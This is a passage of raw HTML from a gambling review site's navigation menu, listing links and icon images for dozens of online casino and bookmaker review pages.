data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' 